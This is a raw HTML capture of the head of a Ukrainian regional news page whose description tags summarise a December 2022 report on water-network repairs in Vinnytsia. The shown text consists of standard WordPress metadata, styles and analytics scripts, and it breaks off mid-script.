

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/
body_size: 36811
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Де сьогодні у Вінниці ремонтуватимуть мережі - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>Де сьогодні у Вінниці ремонтуватимуть мережі - Вінниця Преспоінт</title><meta name="description" content="У середу, 14 грудня, критична інфраструктура у Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків." /><link rel="canonical" href="https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Де сьогодні у Вінниці ремонтуватимуть мережі - Вінниця Преспоінт" /><meta property="og:description" content="У середу, 14 грудня, критична інфраструктура у Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків." /><meta property="og:url" content="https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta property="article:publisher" content="https://www.facebook.com/NewsVinnytsiaPressPoint" /><meta property="article:published_time" content="2022-12-14T09:10:18+00:00" /><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg" /><meta property="og:image:width" content="889" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Гуфельд Катерина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Гуфельд Катерина" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="1 хвилина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#article","isPartOf":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"},"author":{"name":"Гуфельд Катерина","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975"},"headline":"Де сьогодні у Вінниці ремонтуватимуть мережі","datePublished":"2022-12-14T09:10:18+00:00","mainEntityOfPage":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"},"wordCount":161,"commentCount":0,"publisher":{"@id":"https://presspoint.in.ua/#organization"},"image":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg","keywords":["Вінниця","ремонт мереж","цілодобова варта"],"articleSection":["Новини"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#respond"]}]},{"@type":"WebPage","@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/","url":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/","name":"Де сьогодні у Вінниці ремонтуватимуть мережі - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg","datePublished":"2022-12-14T09:10:18+00:00","description":"У середу, 14 грудня, критична інфраструктура у Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків.","breadcrumb":{"@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg","width":889,"height":500},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"Де сьогодні у Вінниці ремонтуватимуть мережі"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]},{"@type":"Person","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975","name":"Гуфельд Катерина","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/person/image/","url":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1768814597","contentUrl":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1768814597","caption":"Гуфельд Катерина"},"sameAs":["https://presspoint.in.ua"],"url":"https://presspoint.in.ua/author/kateryna/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F12%2F14%2Fde-sohodni-u-vinnytsi-remontuvatymut-merezhi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F12%2F14%2Fde-sohodni-u-vinnytsi-remontuvatymut-merezhi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/b2c09ed76925ad02e120b1960b45f1be.css?ver=d116b" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"663e197924","preview":!1,"postId":114791,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <link rel="image_src" href="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta property="og:image:secure_url" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta property="og:image:width" content="889"><meta property="og:image:height" content="500"><meta property="og:image:alt" content="MEREZHI-1"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Міські служби у Вінниці продовжують злагоджено працювати та виконувати ремонт мереж, повідомляють у Цілодобовій варті. У середу, 14 грудня, критична інфраструктура Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків. Так, ремонтні бригади КП «Вінницяоблводоканал» сьогодні лагодять мережі за такими адресами: перехрестя вул. І. Бевза – пров. Депутатський, вул. М. Литвиненко-Вольгемут, 32, вул...."><meta property="og:type" content="article"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:title" content="Де сьогодні у Вінниці ремонтуватимуть мережі"><meta property="og:url" content="https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"><meta property="og:updated_time" content="2022-12-14T11:10:18+02:00"><meta property="article:tag" content="Вінниця"><meta property="article:tag" content="ремонт мереж"><meta property="article:tag" content="цілодобова варта"><meta property="article:published_time" content="2022-12-14T09:10:18+00:00"><meta property="article:modified_time" content="2022-12-14T09:10:18+00:00"><meta property="article:section" content="Новини"><meta property="article:author:last_name" content="Редактор"><meta property="article:author:username" content="Гуфельд Катерина"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta property="twitter:image:alt" content="MEREZHI-1"><meta property="twitter:title" content="Де сьогодні у Вінниці ремонтуватимуть мережі"><meta property="twitter:description" content="Міські служби у Вінниці продовжують злагоджено працювати та виконувати ремонт мереж, повідомляють у Цілодобовій варті. У середу, 14 грудня, критична інфраструктура Вінниці функціонує у звичному..."><meta property="twitter:url" content="https://presspoint.in.ua/2022/12/14/de-sohodni-u-vinnytsi-remontuvatymut-merezhi/"><meta property="twitter:label1" content="Час читання"><meta property="twitter:data1" content="Less than a minute"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/MEREZHI-1-1.jpg"><meta itemprop="name" content="Де сьогодні у Вінниці ремонтуватимуть мережі"><meta itemprop="description" content="Міські служби у Вінниці продовжують злагоджено працювати та виконувати ремонт мереж, повідомляють у Цілодобовій варті. У середу, 14 грудня, критична інфраструктура Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків. Так, ремонтні бригади КП «Вінницяоблводоканал» сьогодні лагодять мережі за такими адресами: перехрестя вул. І. Бевза – пров. Депутатський, вул. М. Литвиненко-Вольгемут, 32, вул...."><meta itemprop="datePublished" content="2022-12-14"><meta itemprop="dateModified" content="2022-12-14T09:10:18+00:00"><meta property="profile:last_name" content="Редактор"><meta property="profile:username" content="Гуфельд Катерина"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/posts/114791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://presspoint.in.ua/?p=114791' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e 